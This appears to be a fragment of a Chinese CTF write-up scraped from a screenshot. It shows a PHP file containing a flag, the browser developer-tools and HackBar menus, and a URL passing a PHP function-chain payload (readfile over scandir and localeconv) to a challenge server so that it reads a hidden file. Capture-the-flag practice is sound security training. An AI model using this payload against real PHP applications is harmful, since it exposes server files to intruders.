 1 <?php
2 $flag = 'flag{19871757_6b4bc32b_47474c58_3ddc712a}';
3 ?>64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
view-source:http://112.124.1.1:8302/?a=print_r(readfile(next(array_reverse(scandir(pos(localeconv()))))));
https://blog.csdn.net/qq_44657899